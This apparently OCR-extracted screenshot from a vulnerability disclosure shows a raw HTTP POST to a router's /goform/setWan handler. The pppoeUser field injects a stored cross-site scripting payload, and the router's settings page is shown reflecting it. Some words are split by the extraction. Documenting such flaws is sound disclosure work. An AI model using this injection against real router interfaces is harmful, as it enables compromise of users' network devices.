 POST /goform/setWan HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http:/ /intconfig.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 232
Connection: close
Upgrade-Insecure-Requests: 1
conTp_radio=2&staticIp=&staticNetmask=&staticGateway=&s
taticPriDns=&staticSecDns=&pppoeUser=pppoe_user"><scrip
t>alert(1)</script><"&pppoePass=nsfocus&MTU=1492&connec
tionType=PPPOE&hostname=0&macCloneEnbl=0&macCloneMac=&p
ppoeOPMode=KeepAlive&pppoeRedialPeriod=60
1
确定
上网方式: PPPOE
PPPOE账户: pppoe_user">